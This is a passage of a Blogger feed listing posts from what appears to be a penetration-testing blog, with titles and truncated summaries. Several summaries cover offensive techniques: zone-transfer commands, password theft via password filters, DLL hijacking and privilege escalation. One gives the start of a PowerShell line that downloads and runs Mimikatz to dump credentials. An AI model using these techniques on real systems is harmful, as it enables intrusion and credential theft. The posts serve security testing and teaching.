nothing was working quite right. I ended up needing to write my own because i had about 60+ hosts to check and that just tedious enough to make you write code and not manually do it.\n\nAt least one gotcha i discovered is that webmin will block the IP after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/805394687623784375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/805394687623784375","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/webmin-brute-forcing.html","title":"Webmin Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1738805367998207004"},"published":{"$t":"2014-02-20T10:37:00.000-05:00"},"updated":{"$t":"2014-02-20T10:37:48.184-05:00"},"title":{"type":"text","$t":"Finding malicious DLLs with Volatility"},"summary":{"type":"text","$t":"Colin and I were working on an memory image the other day and needed to find DLLs loaded by svchost.exe. We turned to everyone's default memory analysis tool\u0026nbsp;Volatility. Volatility doesn't really give you a good option to search for loaded dlls by process name. You can specify a pid to do this, but when you have many processes that have the same name (ie svchost.exe) you can end up with a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1738805367998207004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1738805367998207004","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/02\/finding-malicious-dlls-with-volatility.html","title":"Finding malicious DLLs with Volatility"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-C3XJMwMSIyo\/UvlFp-NLvdI\/AAAAAAAAACo\/em1Emfyr2NQ\/s72-c\/nasty-command.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3189066536338862872"},"published":{"$t":"2014-01-02T09:00:00.000-05:00"},"updated":{"$t":"2014-01-02T09:00:11.570-05:00"},"title":{"type":"text","$t":"Modern Day Gold Mining"},"summary":{"type":"text","$t":"Well maybe not Gold...but Litecoins, hobonickels, dodgecoins, and other kinds of *coins*\n\nWe've all heard about Bitcoins (BTC) and all wish we had bought a few hundred 2 years ago so we could retire today but who knew...\n\nWe'll its too late to get in the bitcoin game due to the difficultiy of mining one being super high but thankfully 60+ alternate crypto currencies have sprung up and thanks to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3189066536338862872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3189066536338862872","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/01\/modern-day-gold-mining.html","title":"Modern Day Gold Mining"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-FVrn9K7po9BNQc2QCZqZZbli0nbld72t8xBDBeq29TMsinJhkaZ27krB47SkqeQsxspfW4sjkLw5hkxthSaSQoLEIAVGoZ_eGCYNCAkgejYhjfGxxiab4OCQNo8efiuoPVg7jKS7y5g\/s72-c\/crypto1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-831486132627858445"},"published":{"$t":"2013-12-28T02:57:00.000-05:00"},"updated":{"$t":"2014-01-08T02:17:23.025-05:00"},"title":{"type":"text","$t":"Creating a iOS7 Application Pentesting Environment"},"summary":{"type":"text","$t":"\n\n\n\n\nNow that you have your shiny new Evasion7 jailbreak running it's time to set up the environment for application testing!\n\n\n\nGetting in\n\n(cross-posted with permission from CG from my work blog)\n\n\n\nSince mobile substrate is not working yet we will focus on getting our idevice up and running as a functioning *nix environment and install some tools that don't require substrate.\n\n\n\n\nFirst we need"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/831486132627858445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/831486132627858445","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/creating-ios7-application-pentesting.html","title":"Creating a iOS7 Application Pentesting Environment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVvBb7MtPEeuePNVmJ-RZs0PzEOyIQcmTds7kvAxFrkT0TOM0W5CbKlZzIj8Jo34Gxf0mE5zW-aF8zbweuW_B4WkB_rkQZJNOmbixhE7WTe75BAxay9MoWClNhiSLn9F64oIHi3tlkw\/s72-c\/Screen+Shot+2013-12-27+at+10.32.19+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6933525191372169016"},"published":{"$t":"2013-12-26T09:00:00.000-05:00"},"updated":{"$t":"2013-12-26T09:00:06.195-05:00"},"title":{"type":"text","$t":"Where has CG been?"},"summary":{"type":"text","$t":"I've been here....work has kept me super busy...pretty sure there is a post in 2012 that says about the same. :-\/\n\nI attempted to recruit some smart people to make some posts and they did so thanks to all the guest bloggers this year.\n\nso what's been up?\n\nwell I've taken on two hobbies that don't directly tie into this blog. One, Christmas lights, like the obnoxious programmables RGB color ones. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6933525191372169016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6933525191372169016","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/where-has-cg-been.html","title":"Where has CG been?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOnbee5Vhtzlm5K5Yg-GVRrGntBxvgM4lAxZysx4tJkzA2W4ZMvczDePmjCO0Qw1eYjJCWvD5uRakcgAtaH7RL6XYYLg8DBVpHqLuDKaH3UJrXnXjHs7AXd3QWNH6Gsb6peK_CAsR_tg\/s72-c\/passwords.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-495359270262160262"},"published":{"$t":"2013-12-23T09:00:00.000-05:00"},"updated":{"$t":"2013-12-23T09:09:47.591-05:00"},"title":{"type":"text","$t":"Best non-technical book I read this year"},"summary":{"type":"text","$t":"So first of a few end of year posts...\n\nBest non-technical book i read this year was Rich Dad Poor Dad\n\n\n\n\n\n\nI'd like to thank Joe McCray\u0026nbsp;for recommending it to me. I wish i had read the book in my teens and\/or my twenties. There are TONS of reviews on the book i'd encourage everyone remotely interested to read a mix of the 5 star and 1 star ones to get a feel. \u0026nbsp;I'll even drop the most "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/495359270262160262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/495359270262160262","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/best-non-technical-book-i-read-this-year.html","title":"Best non-technical book I read this year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684004613811373044"},"published":{"$t":"2013-10-04T13:23:00.000-04:00"},"updated":{"$t":"2013-12-05T15:03:12.137-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"AD Zone Transfers as a user"},"summary":{"type":"text","$t":"\n\nThe tired and true method for Zone Transfers are using either nslookup:\n\nnslookup\nls -d domain.com.local\n\n\nOr dig:\n\ndig -t AXFR domain.com.local\u0026nbsp;@ns1.domain.com.local\nIn the Windows Enterprise world there are a few more options. If you are a DNS Admin you can use the 'dnscmd' command like so:\n\n\ndnscmd \/EnumZones\ndnscmd \/ZonePrint domain.com.local\n\n\n\nWhich is handy if you can pop the DNS "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684004613811373044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684004613811373044","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/ad-zone-transfers-as-user.html","title":"AD Zone Transfers as a user"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lte7OMwNV4yIA0L7utQT4oaJwkABnXfXFDECAjEw4kfDUPa7KHFPQekEfH8go_RBesVg-P2xLbBVzwsgvNi5pqj0-NvNCAaNXxTOpJ8bqL-ObE8ilExEgqkJEDwPa-EWyj7yx_DtX69K\/s72-c\/Screen+Shot+2013-09-16+at+3.27.37+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"summary":{"type":"text","$t":"\nclymb3r recently posted a script called \"Invoke-Mimikatz.ps1\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\n\nYou can very easily use this script directly from an admin command prompt as so:\n\npowershell \"IEX (New-Object Net.WebClient)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"summary":{"type":"text","$t":"Password Filters [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to Install and Register Password Filters [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-908865602596076971"},"published":{"$t":"2013-09-10T09:09:00.000-04:00"},"updated":{"$t":"2013-09-10T09:26:25.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proxychains"}],"title":{"type":"text","$t":"Changing proxychains' \"hardcoded\" DNS server"},"summary":{"type":"text","$t":"\nIf you've ever used proxychains to push things through Meterpreter, one of the most annoying things is its \"hardcoded\" DNS setting for 4.2.2.2, if the org that you are going after doesn't allow this out of their network, or if you are trying to resolve an internal asset, you're SOL. After a ton of googling and annoyed head slams into walls every time I forget where this is I've finally decided "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/908865602596076971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/908865602596076971","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/changing-proxychains-hardcoded-dns.html","title":"Changing proxychains' \"hardcoded\" DNS server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1384113556860170237"},"published":{"$t":"2013-09-04T23:50:00.003-04:00"},"updated":{"$t":"2013-09-10T09:26:51.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dll"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"Finding Executable Hijacking Opportunities"},"summary":{"type":"text","$t":"\nBackground\n\n\nDLL Hijacking is nothing new and there are a number of ways to find the issue, but the best way I have found is a bit more forceful method using a network share. First we need a network share that we can 1. monitor every request failed or not, and 2. allow ANYONE to access that share because if there is a problem with a service that runs as SYSTEM its not going to have credentials "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1384113556860170237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1384113556860170237","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/finding-executable-hijacking.html","title":"Finding Executable Hijacking Opportunities"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30zp2vh4zcjs-hO8xcc0fbuPYrqJN1wHPJiP2dk2wlrgcqFW5vi_xgbhkGEXF4HYFH8gWLo0z0c0mVzE4qVulynxwNUKdBcqFfRmIeff7iwlRmAQDt0To-PCdvHgDHitfUiqty8mAGySF\/s72-c\/Screen+Shot+2013-09-04+at+10.59.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5994892387767969291"},"published":{"$t":"2013-08-28T20:28:00.000-04:00"},"updated":{"$t":"2013-08-29T10:03:58.821-04:00"},"title":{"type":"text","$t":"Want to break some Android apps?"},"summary":{"type":"text","$t":"1st off, Hi. I'm @jhaddix the newest guy on this blog...\n\nAndroid App testing requires some diverse skills depending on what you're trying to accomplish. Some app testing is like forensics, there's a ton of server side stuff with web services, and there's also times when you need to show failings in programmatic protections or features which requires reversing, debugging, or patching skills.\n\nTo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5994892387767969291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5994892387767969291","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/08\/want-to-break-some-android-apps.html","title":"Want to break some Android apps?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-511973320987891141"},"published":{"$t":"2013-07-31T09:00:00.000-04:00"},"updated":{"$t":"2015-01-14T17:13:33.392-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"procdump"}],"title":{"type":"text","$t":"Mimikatz Minidump and mimikatz via bat file"},"summary":{"type":"text","$t":"I tweeted about this blog post a few weeks ago and got to use it on a PT, so its no secret...\n\nalso mubix beat me to this post, but i'm posting it here for my notes keeping purposes\n\nFirst, check out this post by the mimikatz author. \u0026nbsp;Now, one of the twitter comments I received was: \"duh anyone can right click and dump process memory to a file\". Unfortunately i'm\u0026nbsp;rarely\u0026nbsp;sitting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/511973320987891141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/511973320987891141","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html","title":"Mimikatz Minidump and mimikatz via bat file"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5187305818083860299"},"published":{"$t":"2013-07-29T07:00:00.000-04:00"},"updated":{"$t":"2013-07-29T07:00:06.624-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bypassuac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privilege escalation"}],"title":{"type":"text","$t":"admin to SYSTEM win7 with remote.exe"},"summary":{"type":"text","$t":"So i ran across this little gem from 2008!\n\nhttp:\/\/blogs.technet.com\/b\/askds\/archive\/2008\/10\/22\/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008.aspx\n\nI ended up using Method 2 on a recent test. The post above calls for needing an elevated command shell so you can call \"at\". \u0026nbsp;This is easy if you are legitimately sitting in front of the box but if you pentesting, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5187305818083860299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5187305818083860299","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/admin-to-system-win7-with-remoteexe.html","title":"admin to SYSTEM win7 with remote.exe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD5pJFzog5swTXgTC4x1rGVzhFH3gWoZpdz6bspCjFFNDnQkPz1lAImvhF_wH5EN-EwfN4jZrDP0UuVglCTr7I_m7VOVlngjEaxkc4XY7NUHSzhd8XzvbXs8MV568QzCikBKQr3Yuy1Dc\/s72-c\/at-dneied.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7022560248363695055"},"published":{"$t":"2013-05-31T09:22:00.000-04:00"},"updated":{"$t":"2013-05-31T09:22:07.316-04:00"},"title":{"type":"text","$t":"Rails Strong Parameters"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp;It is well known in the Rails world, how big of an issue mass-assignment is. It is the vulnerability that led to the\u0026nbsp;hack\u0026nbsp;of Github last year. Normal interactions with an ActiveRecord model can lead to mass-assignment. A hacker can abuse an Model.new or Model.update_attributes, etc to change more attributes than expected by the developer. The most obvious example "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7022560248363695055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7022560248363695055","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/rails-strong-parameters.html","title":"Rails Strong 